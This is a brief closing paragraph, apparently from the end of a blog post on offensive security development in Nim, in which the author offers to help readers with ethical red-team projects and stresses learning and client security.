If you’re stuck on any offensive (Nim) development project don’t hesitate to reach out, I’m always happy to help (given the purposes of your project are ethical - obviously). In the end, the most important things are to learn, have fun, and help your clients become more secure.